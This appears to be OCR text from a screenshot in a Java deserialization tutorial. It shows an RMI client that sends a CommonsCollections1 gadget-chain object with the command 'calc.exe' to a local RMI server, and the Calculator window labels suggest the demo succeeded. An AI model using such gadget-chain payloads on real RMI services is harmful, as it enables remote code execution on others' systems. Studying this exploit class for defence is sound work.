 public class RMIClient {
public static void main(String[] args) throws Exception{
// String uri = "rmi://127.0.0.1:1099/hello";
String uri = "rmi://127.0.0.1:1099/Hello";
InitialContext initialContext = new InitialContext();
RMIServer1.IRemoteHelloWorld o = (RMIServer1.IRemoteHelloWorld)initialContext.lookup(uri);
o.hello(new CommonsCollections1().getObject( command: "win_cmd:calc.exe"));
}
}
计算器
标准
历史记录 记忆